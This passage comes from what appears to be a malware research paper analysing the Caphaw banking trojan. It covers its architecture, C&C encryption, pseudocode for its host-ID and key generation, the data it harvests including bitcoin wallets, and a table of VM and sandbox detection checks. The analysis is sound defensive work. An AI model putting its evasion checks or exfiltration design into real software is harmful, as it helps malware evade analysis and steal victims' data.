convenient way to introduce new functionalities and standardize communication with the master between different modules. In addition, the malware author created a test mode in order for the developer to be able to test the module and plug-in after download without being bothered by the newly added anti-VM and anti-debugging features.

Caphaw showed signs of stability when version 1.7.x was introduced in February 2013. No major structural changes were made at this point. Even later, in version 1.8.x, there were only slight changes to the traffic data pattern and additional code obfuscation. One obvious change in this version was the improvement to the custom encryption method of strings to eliminate wasted spaces (four zero bytes) at each encrypted string.

Other than modifications to Caphaw which allow it to run more stably on an infected host, some small changes can be seen in its configuration parsing through different versions. Some older features (e.g. /hijackcfg/backconnect, /hijackcfg/oskill) have become obsolete in later versions, while new features (e.g. /hijackcfg/upload\_file, /hijackcfg /grabemails/, /hijackcfg/upload\_file) have been added in newer clients. Detailed information on the available configuration in different versions is listed in Appendix 2.

# **Basic features**

The Caphaw client is a DLL which can easily be identified by its entry point code where it checks the fdwReason parameter. The earlier version of Caphaw was packed in a memory injector, so it would only continue to execute the malicious DLL if it recognized itself being loaded into the virtual memory space by the LoadLibrary API. In the later versions, Caphaw used a more advanced custom packer and integrated the memory injected into the DLL client. The entry point of the DLL client reflects the fact that the malware is also capable of being a standalone memory injecting payload based on the fdwReason value.

Newer versions of Caphaw have been improving their condition checking so that malicious behaviour is not launched in unintended environments. The main idea of the payload starts with setting up named pipes for inter-process communication, paving the way for a multi-thread system operating the client. The older versions consist only of a master mode and a slave mode, where the master (shown in Figure 2) is responsible for communication with the C&C server while interacting with the slaves to run tasks that are enabled by the configuration file. Later versions also introduced 'plug-ins', which have standardized communication with the master, making plug-ins compatible with different versions of the master.



#### **Figure 2. Caphaw overview.**

(Click [here](https://www.virusbulletin.com/uploads/images/figures/2015/02/PunTan-2-large.jpg) to view a larger version of Figure 2.)

Prior to launching the master, Caphaw will determine whether it has been injected into to a specific browser ('iexplore.exe' or 'firefox.exe'). On hooking a recognized browser, it starts individual threads on the master to cover four areas of C&C server communication:

- 1. Pinging the C&C server
- 2. Sending back computer information
- 3. Downloading and parsing the configuration file and carrying out tasks
- 4. Logging (errors or master, slave, plug-in messages).

Information sent to the C&C server is encrypted with RC4 using a key (known as ID here) generated based on the host's environment. Then all of the traffic is encapsulated with the SSL protocol. A few default C&C server domains are included in the code and the malware uses a special generator to create a subnet name assuming that the DNS server will respond with an active C&C server IPaddress. When the right condition is reached on the server side, the C&C server will send back a configuration file encrypted with base64 and RC4 using the unique ID mentioned previously as the key.

#### **Information collection**

To encrypt the data that is sent, the malware author uses a custom algorithm to create a unique identification number. The algorithm can be described as follows:

- Data = CustomHashingCpuid [8 bytes] + VolumeSerialNumber [4 bytes] + ComputerName [? Bytes] + SecurityIdentifier [? Bytes]
- ID = CustomOrderSwapping(MD5sum(Data))

Since executing cpuid with different values stored in EAX yields different results, the malware author devised a wise plan to hash important information into eight bytes – see Listing 1.

```
Func CustomHashingCpuid
For (i = 0 to 1): ; Get vendor ID and Processor Info and Feature Bits
CPUID( i)
Result[0..3] ^= eax
If i == 1:
Ebx &= 0xFFFFFFh //store with processor's additional feature info
Result[0..3] ^= ebx
Result[4..8] ^= ecx
Result[4..8] ^= edx
For (i = 0x80000002h to 0x80000004h): ;Processor Brand String
CPUID(i)
Result[0..3] ^= eax
Result[0..3] ^= ebx
Result[4..8] ^= ecx
Result[4..8] ^= edx
```
return Result

**Listing 1: The malware author devised a wise plan to hash important information into eight bytes.**

The malware uses the unique ID to encrypt the other information sent to the C&C server. Table 1 depicts the parameters and their request values (e.g.

key=a323e7d52d&id=012F789B3884E1400F7F5D954521F85B&inst=master&net=usa&cmd=cfg&time=2013.05.15+08%3a02%3a29.421).

| <b>Parameter</b> | Length<br>(bytes) | <b>Description</b>                                                                                                             |
|------------------|-------------------|--------------------------------------------------------------------------------------------------------------------------------|
| key              | 5                 | Using a custom algorithm to render a five-byte number from a hard-coded number in the malware<br>binary                        |
| id               | 32                | Unique ID generated based on the infected host's information<br>Also used as RC4 key                                           |
| inst             | $5-8$             | Installation type which affects how the client parses and executes the downloaded file<br>1. master<br>2. slave<br>3. pluginer |
| net              | N/A               | Hard-coded botnet name                                                                                                         |
| cmd              | $3 - 4$           | Command<br>$1.$ log<br>2. ping<br>3. cfg                                                                                       || <b>Parameter</b> | Length<br>(bytes) | <b>Description</b>                                                 |  |  |
|------------------|-------------------|--------------------------------------------------------------------|--|--|
| W                | N/A               | Message type<br>1. fileupload                                      |  |  |
|                  |                   | 2. cmpinfo                                                         |  |  |
|                  |                   | 3. sols                                                            |  |  |
|                  |                   | 4. rqt                                                             |  |  |
| bt               | 23                | Build time (hard coded)                                            |  |  |
| version          | 11                | Build version (hard coded)                                         |  |  |
| time             | 23                | Current time                                                       |  |  |
| jt               | N/A               | Job time (in seconds)<br>Current time minus initial infection time |  |  |

#### **Table 1. Information sent back to the C&C server.**

The key is generated using the following algorithm:

```
Byte input[4] = hard-coded_value;temp = sprintf( '%u%u%u%u',input[0],input[1], input[2], input[3]);
temp = lldiv(temp , 0x3) // long unsigned division
temp = sprint( '%I64u', atoi64(temp))
temp = md5sum(temp)temp = md5sum(temp[0..9])result = temp[0-4]
```
The hard-coded value for generating the key is the build time of the malware.

The malware will also generate a detailed report on the victim's computer if the client determines that this is the first time the malware has run on the machine. The report will be encrypted slightly more simply than the other communications and sent back to the server with the command 'cmd=log&w=cmpinfo'. This contains extended details of the infected host. The list is surprisingly thorough; we will list just some of the more interesting parts:

- OS version, serial and CDKey
- CPU, RAM information
- File system structure and available space
- Computer name, user name and privileges
- Code pages *Windows* character encoding
- **Browser version**
- List of anti-malware products (the relationships between the anti-malware value and the process names are shown in Appendix 1)
- Whether it is running in a virtual machine
- Certain local executable file information, including: userinit.exe, cftmon.exe, vsdrv.exe, etc.
- List of running services
- List of running processes
- List of installed programs
- Snapshots of register values (EAX, EBX, ECX, EDX)

Figure 3 shows an example of the report. As you can see, AntiMalware=VMware here, since the bot considers the sandbox technique to be a kind of anti-virus method. Besides looking for a sandbox environment, it also scans through every current process to find matches of other anti-virus products. A complete list is shown in Appendix 1.

The purpose of this is obviously to draw a detailed description of the victim for more precise or tailored payloads/plug-ins to attack.

After the initial report, it also tries to search for a bitcoin wallet in some known directories and upload it using w=rqt if it finds one. This attack can only affect an unprotected wallet file, since it doesn't check whether the file is encrypted or not.

# **Anti-debug/analysis tricks**

The following strategy is employed to obstruct reverse engineering of the malware:

1. Caphaw has demonstrated an effective technique of obstructing static analysis by encrypting strings such as library names and condition constants using a custom encryption routine and encoding API names using their hashing values. With a low probability of collision on string name hashes, the API call addresses can easily be retrieved by generating the hash of each API name in the import table and retrieving the API call address when a match is found. This method can avoid revealing the API name strings. Besides, with all other critical string information encrypted, the analyst can only predict the function of the routines by looking at



**Figure 4. Code snippet showing how the API is resolved by using its hash value.**

(Click [here](https://www.virusbulletin.com/uploads/images/figures/2015/02/PunTan-4-large.jpg) to view a larger version of Figure 4.)2. Table 2 depicts the tests the malware uses to detect virtual machine (VM) environments. For example, by iterating the full module name path returned by the ZwQuerySystemInformation API, it can detect a VM environment by detecting the existence of a known hash of a known VM filename (such as vmscsi.sys) with the hashes of all module names. If a sandbox environment is detected, the malware will delete itself and exit the process.

| <b>Targeted</b><br>virtual<br>environment | <b>Detection method</b>                                                                                                                                                                                                            |
|-------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>VMware</b>                             |                                                                                                                                                                                                                                    |
|                                           | Test 1: (system module check)                                                                                                                                                                                                      |
|                                           | Use the ZwQuerySystemInformation API to obtain a list of system modules. Iterate through the list and<br>attempt to match the hash of the system module with the hash of any of the following strings:<br>o vmhgfs.sys             |
|                                           | ∘ vmx_svga.sys                                                                                                                                                                                                                     |
|                                           | o vmxnet.sys                                                                                                                                                                                                                       |
|                                           | ○ vmmouse.sys                                                                                                                                                                                                                      |
|                                           | o vmscsi.sys                                                                                                                                                                                                                       |
|                                           | o vmdebug.sys                                                                                                                                                                                                                      |
|                                           | Test 2: (running process check)                                                                                                                                                                                                    |
|                                           | Match the hash of a running process with the hash of the following strings:<br>o vmwarerray.exe                                                                                                                                    |
|                                           | • vmwareuser.exe                                                                                                                                                                                                                   |
|                                           | Test 3: (registry value check)                                                                                                                                                                                                     |
|                                           | Check if any of the following registry entries exist and contain the string 'VMware' at 'SystemProductName'<br>and 'SystemManufacturer':<br>○ HARDWARE\DESCRIPTION\System\BIOS<br>○ SYSTEM\ControlSet001\Control\SystemInformation |
| <b>Virtual Box</b>                        |                                                                                                                                                                                                                                    |
|                                           | Test 1: (system module check)                                                                                                                                                                                                      |
|                                           | Use the ZwQuerySystemInformation API to obtain a list of system modules. Iterate through the list and<br>attempt to match the hash of the system module with the hash of any of the following strings:<br>o vboxvideo.sys          |
|                                           | o vbocsf.sys                                                                                                                                                                                                                       |
|                                           | o vboxdisp.dll                                                                                                                                                                                                                     |
|                                           | o vboxmouse.sys                                                                                                                                                                                                                    |
|                                           | o vboxguest.sys                                                                                                                                                                                                                    |
|                                           | Test 2: (running process check)                                                                                                                                                                                                    |
|                                           | Match the hash of a running process with the hash of the following strings:<br>o vboxservice.exe                                                                                                                                   |
|                                           | o vboxtray.exe                                                                                                                                                                                                                     |
|                                           | Test 3: (registry value check)                                                                                                                                                                                                     |
|                                           |                                                                                                                                                                                                                                    || <b>Targeted</b><br>virtual<br>environment | Detection method                                                                                                                                                                        |
|-------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                           | Check if any of the following registry entries exist and contain the string 'VirtualBox' at 'BIOVersion' and<br>'SystemManufacturer':<br>SYSTEM\ControlSet001\Control\SystemInformation |
| <b>Virtual PC</b>                         |                                                                                                                                                                                         |
|                                           | Test 1: (system module check)                                                                                                                                                           |
|                                           | Match the hash of a running process with the hash of the following string:<br>• vmsrvc.exe                                                                                              |
|                                           | • vpcmap.exe                                                                                                                                                                            |

#### **Table 2. Sandbox detection methods.**

3. Unlike most malware, Caphaw has dedicated a huge amount of code to condition checking to ensure that the payload is deployed under the exact conditions intended. Buried in a massive amount of obfuscated code, recovering all the capabilities of this malware is rather time consuming and could easily be missed.

In the process of reversing the code, we discovered that the author had left a few backdoors open for testing the malware. When executing the malicious routine with these special arguments, it will execute the client in different modes. The malware will first check if the local time is within two hours of the malware build time. If this is the case, it will go further and check whether the '-testing' and '-vm' arguments are provided in the command. If these conditions are met accordingly, the malware will not release any payload, or trigger the anti-VM detection routine.



**Figure 5. The malware compares the difference between the current time and the build time to two hours (7,200 seconds).**

(Click [here](https://www.virusbulletin.com/uploads/images/figures/2015/02/PunTan-5-large.jpg) to view a larger version of Figure 5.)

